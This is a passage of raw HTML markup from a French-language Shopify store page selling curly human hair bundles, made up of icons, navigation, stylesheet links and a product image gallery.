    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/fr/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Se connecter</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504932645__main" class="shopify-section js-section__product-single">
<div id="ProductSection-template--23804504932645__main">
  <section
    class="section section--product-single section--template--23804504932645__main"
    data-section-id="template--23804504932645__main"
    data-section-type="product-single"
  >
    
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-product.css?v=33850154201407884381764225965" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-product.css?v=101948091489989669651734430042" rel="stylesheet" type="text/css" media="all" />
    
    <product-single
      class="product-single product-single--8030511235365 product-single--clean js-product-8030511235365 product-single--media-left js-product-single product-single--has-breadcrumbs product-single--clean-mobile"
      data-product-id="8030511235365"
    >
      <div class="container container--large "><nav
            class="breadcrumb breadcrumb--product-single js-breadcrumb u-text-center"
            role="navigation"
            aria-label="breadcrumbs"
          >
            <ul
              class="breadcrumb__items o-list-bare o-list-inline js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <li class="breadcrumb__item o-list-inline__item">
                <a
                  href="/fr"
                    title="Page d&#39;accueil"
                  class="breadcrumb__link u-small"
                >Page d&#39;accueil<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
              </li>
              
              <li class="breadcrumb__item o-list-inline__item">
                <span href="/fr" class="breadcrumb__link u-small breadcrumb__link--current">BEQUEEN 3Pcs Curly Best Virgin H...</span>
              </li>
            </ul>
          </nav><div class="product-single__content"><div class="product-single__media">
            

<style>
  .media-gallery__nav--loading {
    position: relative;
    overflow: hidden;
    visibility: hidden;
  }
  .media-gallery__slider--loading {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
</style>
<noscript>
  <style>
    .media-gallery--loading {
      visibility: visible;
    }
    .media-gallery--loading::before {
      display: none;
    }
  </style>
</noscript>

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-gallery.css?v=121536913489062687441733899626" rel="stylesheet" type="text/css" media="all" />

<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/plugin-photoswipe.css?v=80114162211045139201733899627"
    media="print"
    onload="this.media='all'"
  ><media-gallery
  class="
    media-gallery
    media-gallery--loading
    media-gallery--large
    
  "
  data-fade="true"
  data-product-media-wrapper
  data-product-media-group
  data-zoom="true"
  data-enable-video-looping="false"
  data-thumbnails-size="70:70"
  style="--thumb-column-width: 77px"
>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-carousel.css?v=95574549239986108321734079463" rel="stylesheet" type="text/css" media="all" />
    
    <media-carousel
      id="template--23804504932645__main-media-carousel"
      class="media-gallery__slider"
      data-auto-height="true"
      data-virtual="true"
      data-fade="true"
      
      
        data-navigation="true"
      
    ><media-carousel-preview-image>
          <div
                class="
                  media-gallery__item
                  media-gallery__item--image
                "
              >
                <div
                  class="o-ratio o-ratio--1:1"
                  
                >
                  <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                    <img
                      class="media-gallery__image"
                      src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=600"
                      srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254 960w 960h"
                      width="600"
                      height="600"
                      alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                      loading="eager"
                      sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                    >
                  </div>
                </div>
              </div>
        </media-carousel-preview-image><media-carousel-slider class="swiper">
        <media-carousel-wrapper class="swiper-wrapper"></media-carousel-wrapper>
      </media-carousel-slider><media-carousel-navigation class="media-gallery__navigation media-carousel__navigation">
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--prev
              js-carousel-prev
            "
          >
            <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--next
              js-carousel-next
            "
          >
            <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
        </media-carousel-navigation><div class="js-slides u-hidden-visually"><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="0"
            data-image-slide-index="0"
            data-media-id="32349227909413"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="0"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254 960w 960h"
                  data-media-id="32349227909413"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="eager"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="1"
            data-image-slide-index="1"
            data-media-id="32349228007717"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="1"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 2</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883 960w 960h"
                  data-media-id="32349228007717"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="2"
            data-image-slide-index="2"
            data-media-id="32349227942181"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="2"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 3</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884 960w 960h"
                  data-media-id="32349227942181"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="3"
            data-image-slide-index="3"
            data-media-id="32349228106021"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="3"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 4</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888 960w 960h"
                  data-media-id="32349228106021"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="4"
            data-image-slide-index="4"
            data-media-id="32349228040485"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="4"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 5</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890 960w 960h"
                  data-media-id="32349228040485"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="5"
            data-image-slide-index="5"
            data-media-id="32349228073253"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="5"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: 6</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893 960w 960h"
                  data-media-id="32349228073253"
                  width="600"
                  height="600"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div></div>
    </media-carousel><media-gallery-navigation
      class="
        media-gallery__nav
        media-gallery__nav--loading
      "
    >
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--prev
          js-media-gallery-nav-prev
        "
        aria-label="Faire glisser vers la gauche"
      >
        <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div
        class="
          media-gallery__thumbs
          js-media-gallery-nav-thumbs
        "
      ><ul
          class="
            thumbnail-list
            thumbnail-list--thumb-ratio-1:1
            js-media-gallery-thumb-list
          "
          style="
            --thumbnail-ratio-width: 1;
            --thumbnail-ratio-height: 1;
          "
        ><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 1 dans la galerie
"
                data-slide-number="0"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 1</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-0"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=24&v=1722441254&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=70&v=1722441254&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=140&v=1722441254&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?crop=center&height=210&v=1722441254&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349227909413"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 2 dans la galerie
"
                data-slide-number="1"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 2</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-1"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=24&v=1722440883&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=70&v=1722440883&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=140&v=1722440883&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?crop=center&height=210&v=1722440883&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles"
                  class="media-gallery__thumb-image"
                  data-media-id="32349228007717"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Charger l&#39;image 3 dans la galerie
"
                data-slide-number="2"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de la vignette: 3</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-2"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=24&v=1722440884&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=70&v=1722440884&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=140&v=1722440884&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?crop=center&height=210&v=1722440884&width=210 210w 210h"
